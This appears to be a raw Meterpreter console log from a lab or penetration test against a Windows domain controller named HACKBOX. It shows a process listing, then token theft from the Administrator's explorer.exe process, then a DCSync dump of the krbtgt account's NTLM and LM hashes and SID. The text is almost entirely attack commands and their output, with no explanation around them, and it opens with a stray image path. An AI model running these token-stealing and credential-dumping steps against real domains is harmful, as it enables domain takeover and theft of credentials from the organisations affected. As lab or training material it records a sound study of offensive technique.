 1232  448   taskhost.exe            x64   1         HACKBOX\Administrator         C:\Windows\system32\taskhost.exe
1240  448   dfsrs.exe               x64   0         NT AUTHORITY\SYSTEM           C:\Windows\system32\DFSRs.exe
1276  448   dns.exe                 x64   0         NT AUTHORITY\SYSTEM           C:\Windows\system32\dns.exe
1304  448   ismserv.exe             x64   0         NT AUTHORITY\SYSTEM           C:\Windows\System32\ismserv.exe
1412  448   svchost.exe             x64   0         NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
1456  448   Locator.exe             x64   0         NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\locator.exe
1488  448   dfssvc.exe              x64   0         NT AUTHORITY\SYSTEM           C:\Windows\system32\dfssvc.exe
1784  448   vds.exe                 x64   0         NT AUTHORITY\SYSTEM           C:\Windows\System32\vds.exe
1860  448   svchost.exe             x64   0         NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
1904  2336  mmc.exe                 x64   1         HACKBOX\Administrator         C:\Windows\system32\mmc.exe
2092  444   explorer.exe            x64   1         HACKBOX\Administrator         C:\Windows\Explorer.EXE
2448  448   sppsvc.exe              x64   0         NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\sppsvc.exe
2488  448   TrustedInstaller.exe    x64   0         NT AUTHORITY\SYSTEM           C:\Windows\servicing\TrustedInstaller.exe
2640  448   svchost.exe             x64   0         NT AUTHORITY\LOCAL SERVICE    C:\Windows\system32\svchost.exe
2676  448   msdtc.exe               x64   0         NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
meterpreter > steal_token 2092
Stolen token with username: HACKBOX\Administrator
meterpreter > dcsync_ntlm krbtgt
[+] Account   : krbtgt
[+] NTLM Hash : 6f60ace6accbcb76078ccc0312174e98
[+] LM Hash   : 36588bd35fd1fe85ec5fd73a1ca6805b
[+] SID       : S-1-5-21-2005268815-658469957-1189185684-502
[+] RID       : 502
meterpreter >